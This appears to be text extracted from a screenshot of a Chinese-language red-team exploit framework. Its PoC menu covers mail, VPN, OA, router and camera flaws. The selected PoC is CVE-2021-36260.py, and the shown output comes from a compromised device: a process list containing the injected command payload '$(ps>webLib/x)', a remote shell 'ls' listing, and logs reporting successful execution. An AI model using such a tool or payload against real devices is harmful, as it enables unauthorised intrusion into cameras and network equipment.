 PyTask 红队漏洞利用框架 V1.0
本地POC 云端POC
搜索漏洞名称
POC目录
邮箱漏洞
VPN漏洞
OA漏洞
路由器|交换机漏洞
摄像头漏洞
CVE-2021-36260.py
其他漏洞
攻击模式
目标:
检测
详细信息 命令执行
176 admin 824 S /bin/network_deamon -d 0x0e -r 0x00 -t 60
236 admin 0 SWN [jffs2_gcd_mtd6]
316 admin 0 DW [mark_mergeable]
318 admin 1008 S /bin/execSystemCmd
320 admin 7236 S /home/process/daemon_fsp_app
324 admin 14512 S /home/process/database_process
325 admin 15428 S /home/process/net_process
342 admin 1520 S -/bin/psh
344 admin 346m S < /home/davinci
10397 admin 0 SW [kworker/0:0]
10797 admin 0 SW [kworker/0:2]
12304 admin 0 SW [flush-179:0]
12800 admin 1372 R /bin/sh -c rm /home/webLib/doc/i18n/$(ps>webLib/x).t
12801 admin 1376 R ps
[command]#: ls
applib
base.ko
initrun.sh
pidfile
process
r2_isp_config
smart_config.ko
sound
upnp_root
watch.ko
webLib
>>:
运行日志 其他日志
[2021-11-01 00:16:11] [!] Remote is verified exploitable
[2021-11-01 00:16:16] [!] Successful execution!
[2021-11-01 00:16:19] [!] Successful execution!
[2021-11-01 00:16:30] [!] Successful execution!
[2021-11-01 00:16:43] [!] Successful execution!
[2021-11-01 00:16:50] [!] Successful execution!
[2021-11-01 00:16:53] [!] Successful execution!
[2021-11-01 00:17:04] [!] Successful execution!